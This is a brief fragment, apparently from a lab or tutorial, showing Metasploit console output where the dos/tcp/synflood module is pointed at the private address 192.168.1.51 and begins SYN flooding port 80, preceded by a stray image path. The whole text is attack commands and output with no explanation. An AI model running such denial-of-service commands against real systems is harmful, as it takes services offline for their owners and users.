 msf auxiliary(dos/tcp/synflood) > set RHOST 192.168.1.51
RHOST => 192.168.1.51
msf auxiliary(dos/tcp/synflood) > run
[*] Running module against 192.168.1.51
/usr/share/metasploit-framework/lib/msf/core/exploit/capture.rb:123: warning: undefining the allocator of T_DATA class PCAPRUB::Pcap
[*] SYN flooding 192.168.1.51:80...